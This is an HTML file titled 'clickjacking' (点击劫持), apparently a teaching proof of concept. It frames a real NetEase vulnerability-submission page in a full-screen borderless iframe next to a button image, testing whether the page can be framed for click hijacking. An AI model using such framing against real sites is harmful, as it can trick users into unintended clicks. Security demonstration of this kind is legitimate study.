 click.php
1 <!DOCTYPE HTML>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
4 <head>
5 <title>点击劫持</title>
6 <style>
7 html,body,iframe{
8 display: block;
9 height: 100%;
10 width: 100%;
11 margin: 0;
12 padding: 0;
13 border:none;
14 }
15 </style>
16 </head>
17 <body>
18 <button><img src="images/click.png"></button>
19 <iframe src="http://aq.163.com/module/hole/hole-submit.html"></iframe>
20 </body>
21 </html>